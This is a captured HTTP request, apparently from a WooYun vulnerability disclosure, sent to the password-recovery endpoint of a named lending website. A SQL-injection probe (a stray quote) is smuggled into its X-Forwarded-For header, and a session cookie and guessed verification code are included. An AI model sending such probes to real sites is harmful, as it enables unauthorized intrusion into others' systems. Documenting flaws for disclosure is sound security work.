 Raw Params Headers Hex
POST /user/dofindpwd.html HTTP/1.1
Host: www.jinshangdai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.jinshangdai.com/user/findpwd.html
Content-Length: 62
Cookie: JSESSIONID=80914CA5DF393F41DC4ED068A2245E25-n1; Hm_lvt_396d9fba7c4fbb8857fbb012ad700524=1459154533;
Hm_lpvt_396d9fba7c4fbb8857fbb012ad700524=1459154856; index_float_bottom=true; _ga=GA1.2.2047778716.1459154715; _gat=1
X-Forwarded-For: 8.8.8.8'"
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
step=2&userName=18 &realName=&cardNo=&validCode=123456
www.wooyun.org